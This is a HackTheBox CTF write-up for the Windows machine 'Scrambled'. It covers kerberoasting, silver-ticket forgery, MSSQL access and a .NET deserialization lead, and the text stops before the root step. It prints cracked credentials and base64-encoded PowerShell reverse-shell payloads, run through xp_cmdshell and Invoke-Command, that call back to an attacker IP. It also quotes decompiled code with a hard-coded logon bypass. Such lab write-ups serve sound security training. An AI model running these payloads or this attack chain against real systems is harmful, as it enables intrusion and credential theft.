Metadata
- Platform: HackTheBox
- CTF: Scrambled
- OS: Windows
- Difficulty: Medium
Summary
The target machine discloses credentials for a user account on the domain. Using these credentials we can kerberoast the managing account of the MSSQL service. Since we are not allowed to access this service, we perform a silver-ticket attack, granting ourselves access to the database as Administrator. This allows us to extract another pair of credentials. Since we have administrative access to the database, we can pop a reverse shell and use it to impersonate the other user account.
Due to the increased read privileges of the compromised account on the smb service, we have access to a custom Windows executable. After decompiling the program and analyzing it, we find a way to exploit a deserialization vulnerability in a used library to achieve remote code execution. By using this access to pop another reverse shell, we compromise the machine with system privileges.
Solution
Reconnaissance
The nmap scan of the top 1000 ports tells us, that we are dealing with an AD environment.
nmap -sC -sV 10.10.11.168 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-22 19:34 CET
Nmap scan report for 10.10.11.168
Host is up (0.048s latency).
Not shown: 986 filtered tcp ports (no-response)
Bug in ms-sql-ntlm-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Scramble Corp Intranet
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-22 11:16:46Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Not valid before: 2024-09-04T11:14:45
|_Not valid after: 2121-06-08T22:39:53
|_ssl-date: 2025-03-22T11:18:17+00:00; -7h17m37s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-22T11:18:18+00:00; -7h17m37s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Not valid before: 2024-09-04T11:14:45
|_Not valid after: 2121-06-08T22:39:53
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-03-22T11:12:03
|_Not valid after: 2055-03-22T11:12:03
|_ssl-date: 2025-03-22T11:18:18+00:00; -7h17m37s from scanner time.
| ms-sql-info:
| 10.10.11.168:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-22T11:18:17+00:00; -7h17m37s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Not valid before: 2024-09-04T11:14:45
|_Not valid after: 2121-06-08T22:39:53
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-22T11:18:18+00:00; -7h17m37s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Not valid before: 2024-09-04T11:14:45
|_Not valid after: 2121-06-08T22:39:53
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-22T11:17:34
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -7h17m37s, deviation: 2s, median: -7h17m37sThere are a few things to note about these results. First, the LDAP shares reveal the AD domain to be scrm-local, with the domain controller DC1. Furthermore, there is a smb service, as well as MSSQL, both of which are not reachable with an anonymous session. To our luck, the server hosts a publically accessible website on port 80, which we should check out. Besides some generic web pages, there is a IT Services section.

The first thing to note, is the yellow note. It tells us that the target has disabled NTLM authentication, which means we won’t be able to log into any service over the network with just a username and password. Instead, we likely need to resort to Kerberos tickets for authentication purposes, if we want to interact with any services. There is also another page we should look at: Sales Orders App Troubleshooting.

On it there are instruction on how to interact with some sort of custom program and a related service. From the picture, it seems like there is another port open on the target. Let’s confirm this be connecting to it with Netcat.
nc 10.10.11.168 4411
SCRAMBLECORP_ORDERS_V1.0.3;
help

ERROR_UNKNOWN_COMMAND;Over this service, we are seemingly able to execute some kind of commands, but since we don’t know how, it’s quite impossible to use this service for anything. For now, let’s keep this service in mind, in case we need it later on. Moving on, there is one last page we should check out. On Contacting IT Support, the website provides instructions on how to save network information about network configurations on Windows. In the corresponding screenshot, the page leaks a username: ksimpson.
Finally, we have a username we might be able to leverage. However, since guest sessions are disabled, a username alone does not provide any value to us at this point. Luckily, the page about password resets tells us something of value:
Our self service password reset system will be up and running soon but in the meantime please call the IT support line and we will reset your password. If no one is available please leave a message stating your username and we will reset your password to be the same as the username.
User Flag
At this point, our best guess is that the ksimpson user might have ksimpson as a password if it was once reset and never changed again. If we want to verify these credentials, we can’t do this as easily, since NTLM authentication is not allowed. Instead, we need to request a Kerberos ticket with getTGT for this user.
getTGT.py scrm.local/ksimpson@scrm.local -dc-ip 10.10.11.168
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Saving ticket in ksimpson@scrm.local.ccachee
export KRB5CCNAME=ksimpson@scrm.local.ccacheAlso, remember to export the created ticket as KRB5CCNAME, so that other scripts can use it for authenticating against the domain controller. Using this ticket with impacket-smbclient, we can enumerate smb shares.
impacket-smbclient -k scrm.local/ksimpson@dc1.scrm.local -no-pass -dc-ip 10.10.11.168
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
HR
IPC$
IT
NETLOGON
Public
Sales
SYSVOL
# use Public
# ls
drw-rw-rw- 0 Thu Nov 4 23:23:19 2021 .
drw-rw-rw- 0 Thu Nov 4 23:23:19 2021 ..
-rw-rw-rw- 630106 Fri Nov 5 18:45:07 2021 Network Security Changes.pdf
# get Network Security Changes.pdfWe only have access to the Public share, as one of four non-standard shares. In it, there is Network Security Changes.pdf, which we can examine locally.

This document informs us about severely security measures on the target. While we already know about the disabled NTLM authentication, we get the information about our compromised account not being able to access the MSSQL service, since only network administrators are allowed to access the database. This leaves us with two options. Either we get usual access to the Administrator, which would not be of any help to us, since we would have already compromised the machine, or we might be able to craft a silver ticket to impersonate the Administrator only for the MSSQL service. To achieve the latter, we would need access to the account, which manages the corresponding service. However, we would first need to acquire the credentials of said account.
Since we have a valid Kerberos ticket, we can enumerate the target further. One of the first things we should check, are kerberoastable users, by using GetNPUsers.
GetUserSPNs.py -k -no-pass scrm.local/ksimpson@dc1.scrm.local -dc-host dc1.scrm.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------ -------- -------------------------- -------------------------- ----------
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 17:32:02.351452 2025-03-22 12:11:59.635280
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 17:32:02.351452 2025-03-22 12:11:59.635280 Here, we find a domain account called sqlsvc, which is not only the service account for the MSSQL service, but also kerberoastable. By appending -request-user sqlsvc, we obtain the Kerberos hash.
GetUserSPNs.py -k -no-pass scrm.local/ksimpson@dc1.scrm.local -dc-host dc1.scrm.local -request-user sqlsvc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------ -------- -------------------------- -------------------------- ----------
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 17:32:02.351452 2025-03-22 12:11:59.635280
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 17:32:02.351452 2025-03-22 12:11:59.635280
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*$9fea<cut>d568Now we can use Hashcat to crack the acquired hash.
hashcat hash -m 13100 /usr/share/wordlists/rockyou.txt
<cut>
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*$9fea<cut>d568:Pegasus60
<cut>Shortly after executing the command, we get a valid password. We now have access to MSSQL service account with the credentials sqlsvc:Pegasus60. As mentioned before, this access does not immediately provide access to the database, since this account does not correspond to a network administrator. Instead, we can now perform the aforementioned silver-ticket attack and grant ourselves a ticker for any account on the domain, for this specific service, such as the Administrator. For this, we can use ticketer. Let’s first check, what we need to perform this attack.
ticketer.py
<cut>
Examples:
./ticketer.py -nthash <krbtgt/service nthash> -domain-sid <your domain SID> -domain <your domain FQDN> baduser
<cut>According to the instruction, we need two more pieces of information, we currently don’t have: the NT hash of the service account and the domain SID. Also, we don’t have the permissions to create a gold-ticket, meaning we need to provide the SPN of the target service account, which in our case is MSSQLSvc/dc1.scrm.local, which we know from the Kerberoast command. Let’s start with generating the NT hash of sqlsvc by following these instructions.
iconv -f ASCII -t UTF-16LE <(printf "Pegasus60") | openssl dgst -md4
MD4(stdin)= b999a16500b87d17ec7f2e2a68778f05Now we only need to grab the domain SID with getPac.
impacket-getPac scrm.local/sqlsvc:Pegasus60 -targetUser Administrator
<cut>
Domain SID: S-1-5-21-2743207045-1827831105-2542523200
<cut>Finally, we can perform the silver-ticket attack and grab the Kerberos ticket for the Administrator account with ticketer. Don’t forget to update the value of KRB5CCNAME by exporting the new .ccache file.
ticketer.py -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid 'S-1-5-21-2743207045-1827831105-2542523200' -domain dc1.scrm.local -spn MSSQLSvc/dc1.scrm.local administrator
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for dc1.scrm-local/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
export KRB5CCNAME=administrator.ccacheWith these credentials, we can now connect to the database with mssqlclient, which allows us to authenticate with a Kerberos ticket.
mssqlclient.py -k dc1.scrm.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SCRM\administrator dbo@master)> As we can see from the input prompt, we are logged in as the Administrator, allowing us full access to the database. In it, we find one non-standard entry in ScrambleHR.
SELECT * FROM master.dbo.sysdatabases
<cut>
ScrambleHR
<cut>
use ScrambleHR;
SELECT * FROM information_schema.tables
<cut>
Employees
UserImport
Timesheets
<cut>
SELECT * FROM ScrambleHR.dbo.UserImport
LdapUser LdapPwd LdapDomain RefreshInterval IncludeGroups
-------- ----------------- ---------- --------------- -------------
MiscSvc ScrambledEggs9900 scrm.local 90 0This entry looks like a pair of credentials: MiscSvc:ScrambledEggs9900. While we have this new pair of credentials, we can’t just easily pop a shell on the target due to the NTLM limitations. Since we need a Kerberos ticket, we can’t use the usual programs. We could use PowerShell and switch into a remote session, but this didn’t work for me. Instead, we can go the other route and inject a reverse shell over the database, since we do have administrative access. After issuing enable_xp_cmdshell, we can execute arbitrary code on the target. From Revshells, the PowerShell #3 (Base64) will work for us.

xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANQAiACwANAA0ADQANQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=On our Netcat listener, we will catch a shell as scrm\sqlsvc.
Now, we would like to pivot to the account, of which we just obtained credentials. To our luck, the sqlsvc account has the SeImpersonatePrivilege, which enables us to execute code on behalf of another user.
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
<cut>
SeImpersonatePrivilege Impersonate a client after authentication Enabled
<cut>The easiest way to execute this, is to load the credentials of MiscSvc into a PowerShell authentication object, which we can use to invoke a command as this account. If this command is another reverse shell, we will get access.
$username = 'MiscSvc'
$password = 'ScrambledEggs9900'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential ($username, $securePassword)
Invoke-Command -Computer dc1 -Credential $credential -ScriptBlock {powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANQAiACwANAA0ADQANQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=}Our second Netcat listener catches a shell as scrm\miscsvc, allowing us to claim the user flag.
96f898a3dff55fb550863dabaaee03c0
Root Flag
Back when we enumerated the open smb shares, we were only allowed to read from one of the four custom ones. The compromised user miscsvc actually has read access to the IT share, in which we can find two files: ScrambleClient.exe and ScrambleLib.dll. When we open this program in a Windows environment, we notice that this is the tool we saw in a screenshot earlier. It seems to be related to the service on port 4411.
file ScrambleClient.exe
ScrambleClient.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sectionsThese files were built with the .NET framework, meaning we can reverse it with a tool such as ILSpy. Once we open these files, we can find out a lot about how the application actually works.
public bool Logon(string Username, string Password)
{
try
{
if (string.Compare(Username, "scrmdev", ignoreCase: true) == 0)
{
Log.Write("Developer logon bypass used");
return true;
}
MD5 mD = MD5.Create();
byte[] bytes = Encoding.ASCII.GetBytes(Password);
Convert.ToBase64String(mD.ComputeHash(bytes, 0, bytes.Length));
ScrambleNetResponse scrambleNetResponse = SendRequestAndGetResponse(new ScrambleNetRequest(ScrambleNetRequest.RequestType.AuthenticationRequest, Username + "|" + Password));
switch (scrambleNetResponse.Type)
{
case ScrambleNetResponse.ResponseType.Success:
Log.Write("Logon successful");
return true;
case ScrambleNetResponse.ResponseType.InvalidCredentials:
Log.Write("Logon failed due to invalid credentials");
return false;
default:
throw new ApplicationException(scrambleNetResponse.GetErrorDescription());
}
}
catch (Exception ex)
{
ProjectData.SetProjectError(ex);
Exception ex2 = ex;
Log.Write("Error: " + ex2.Message);
throw ex2;
}
}The code above represents the login function of the program. In it, we find a backdoor like user account, which does not require a password. This account allows us to authenticate against the service without providing a password.

From the first look, it seems like this application supports listing and adding some kind of orders. If we create a new order, we can send it and get confirmation, that something happened. Since it is quite untransparent what is going on behind the scenes, the backend, we can enable the debugger, which will create a log file.
22.03.2025 18:08:14 Uploading new order with reference 1
22.03.2025 18:08:14 Binary formatter init successful
22.03.2025 18:08:14 Order serialized to base64: AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAABMQYEAAAAATEGBQAAAAZKIEhhbGwJBgAAAABAU4P4Vd0IAAAAAAAA8D8EBgAAAH9TeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5MaXN0YDFbW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV1dAwAAAAZfaXRlbXMFX3NpemUIX3ZlcnNpb24GAAAICAkHAAAAAAAAAAAAAAARBwAAAAAAAAAL
22.03.2025 18:08:14 Connecting to server
22.03.2025 18:08:39 Uploading new order with reference 1
22.03.2025 18:08:39 Binary formatter init successful
22.03.2025 18:08:39 Order serialized to base64: AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAABMQYEAAAAATEGBQAAAAZKIEhhbGwJBgAAAABAU4P4Vd0IAAAAAAAA8D8EBgAAAH9TeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5MaXN0YDFbW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV1dAwAAAAZfaXRlbXMFX3NpemUIX3ZlcnNpb24GAAAICAkHAAAAAAAAAAAAAAARBwAAAAAAAAAL
22.03.2025 18:08:39 Connecting to server
22.03.2025 18:08:39 Received from server: SCRAMBLECORP_ORDERS_V1.0.3;
22.03.2025 18:08:39 Parsing server response
